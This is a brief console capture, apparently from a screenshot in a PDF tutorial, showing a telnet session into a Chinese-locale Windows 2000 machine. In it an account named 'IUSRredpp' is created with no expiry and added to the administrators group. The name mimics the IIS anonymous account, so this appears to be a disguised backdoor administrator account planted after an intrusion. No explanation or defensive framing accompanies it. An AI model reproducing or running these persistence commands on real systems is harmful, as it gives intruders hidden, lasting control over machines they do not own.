 D:\WINNT\System32\cmd.exe - telnet 99
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\WINNT\system32>cd \
C:\>net user IUSRredpp /add /expires:never
命令成功完成。
C:\>
C:\>net localgroup "administrators" /add IUSRredpp
命令成功完成。